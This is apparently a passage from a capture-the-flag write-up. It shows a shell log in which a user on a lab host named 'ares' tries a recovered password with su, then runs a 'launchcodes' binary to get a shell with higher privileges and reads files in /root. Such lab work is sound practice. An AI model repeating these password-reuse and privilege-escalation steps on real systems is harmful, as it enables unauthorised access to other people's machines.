 .comment
www-data@ares:/$ su root
su root
Password: thisisthefinalcountdown
su: Authentication failure
www-data@ares:/$ su garcher
su garcher
Password: thisisthefinalcountdown
su: Authentication failure
www-data@ares:/$ cd /opt/NuclearOption/
cd /opt/NuclearOption/
www-data@ares:/opt/NuclearOption$ ls
ls
launchcodes
www-data@ares:/opt/NuclearOption$ ./launhcodes
./launhcodes
bash: ./launhcodes: No such file or directory
www-data@ares:/opt/NuclearOption$ ./launchcodes
./launchcodes
Enter password: thisisthefinalcountdown
Password correct. Spawning shell...
ls
launchcodes
cd /root
ls
nuke.txt
snap
cat nuke.txt